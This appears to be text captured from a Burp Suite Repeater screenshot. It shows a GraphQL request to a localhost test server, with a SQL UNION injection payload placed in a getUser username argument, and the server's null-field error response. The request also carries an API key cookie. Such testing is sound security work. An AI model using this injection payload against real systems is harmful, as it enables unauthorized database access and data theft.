 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 91
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; uuid=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":"{getUser(username:\"' UNION SELECT id, null,null FROM user --\"){id, username}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 498
7 Date: Sun, 08 Jan 2023 19:18:06 GMT
8 Connection: close
9
10 {
"errors":[
{
"message":
"The field at path '/getUser/username' was declared as a non null type, but the code involved in retrievin
g data has wrongly returned a null value.  The graphql specification requires that the parent field be set
to null, or if that is non nullable that it bubble up null to its parent and so on. The non-nullable type
is 'String' within parent type 'User'",
"path":[
"getUser",
"username"
],
"extensions":{
"classification":"NullValueInNonNullableField"
}
}
],
"data":{
"getUser":null
}
}
? Search... 0 matches
INSPECTOR
Done 727 bytes | 16 millis